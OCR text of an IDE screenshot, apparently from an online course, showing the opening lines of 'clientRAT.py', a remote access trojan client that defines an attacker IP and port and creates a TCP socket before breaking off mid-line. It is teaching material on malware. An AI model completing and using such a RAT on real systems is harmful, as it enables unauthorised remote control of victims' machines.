 1 2 3 4 6:52
typhon – clientRAT.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
typhon clientRAT.py main
Project ... serverRAT.py clientRAT.py
typhon ~/PycharmProje
venv
clientRAT.py
serverRAT.py
External Libraries
Scratches and Consoles
1 import socket
2 import subprocess
3
4 if __name__ == "__main__":
5 attacker_ip = "192.168.13.138"
6 attacker_port = 8788
7
8 attacker_address = (attacker_ip,attacker_port)
9
10 client_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11
12 client_socket.
2 2
Notifications
close(self) socket
bind(self, __address) socket
send(self, __data, __flags) socket
recv(self, __bufsize, __flags) socket
connect(self, __address) socket
accept(self) socket
listen(self, __backlog) socket
connect_ex(self, __address) socket
detach(self) socket
dup(self) socket
family socket
Ctrl+Down and Ctrl+Up will move caret down and up in the editor Next Tip
The use of Java options environment variables
detected. Such variables override IDE configuration
files (*.vmoptions) and may cause performance and
stability issues. Please consider deleting these
variables: _JAVA_OPTIONS.
Don't show again
Bookmarks
if __name__ == "__main__"
Version Control Python Packages TODO Python Console Problems Terminal Services Structure
The use of Java options environment variables detected. Such variables override IDE configuration files (*.vmoptions) and may cause performance and stabili... (a minute ago) 12:19 LF UTF-8 4 spaces Python 3.11 (typhon)
ûdemy